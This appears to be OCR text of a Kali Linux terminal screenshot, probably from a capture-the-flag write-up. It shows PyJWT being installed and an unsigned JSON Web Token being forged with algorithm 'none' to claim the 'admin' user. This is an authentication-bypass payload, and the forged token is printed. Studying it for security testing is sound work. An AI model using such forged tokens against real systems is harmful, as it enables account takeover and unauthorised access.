 文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali:~# pip install pyjwt
DEPRECATION: Python 2.7 reached the end of its life on January 1st, 2020. Please
upgrade your Python as Python 2.7 is no longer maintained. pip 21.0 will drop sup
port for Python 2.7 in January 2021. More details about Python 2 support in pip,
can be found at https://pip.pypa.io/en/latest/development/release-process/#python
-2-support
Collecting pyjwt
  Downloading PyJWT-1.7.1-py2.py3-none-any.whl (18 kB)
Installing collected packages: pyjwt
Successfully installed pyjwt-1.7.1
WARNING: You are using pip version 20.1.1; however, version 20.2.2 is available.
You should consider upgrading via the '/usr/bin/python -m pip install --upgrade p
ip' command.
root@kali:~# python
Python 2.7.17 (default, Oct 19 2019, 23:36:22)
[GCC 9.2.1 20191008] on linux2
Type "help", "copyright", "credits" or "license" for more information.
>>> import jwt
>>> token = jwt.encode({"secretid":0.1,"username": "admin","password": "xxx","iat
": 1597671115},algorithm="none",key="").decode(encoding='utf-8')
>>> print(token)
eyJhbGciOiJub25lIiwidHlwIjoiSldUIn0.eyJ1c2VybmFtZSI6ImFkbWluIiwiaWF0IjoxNTk3NjcxM
TE1LCJwYXNzd29yZCI6Inh4eCIsInNlY3JldGlkIjowLjF9.
>>>
文件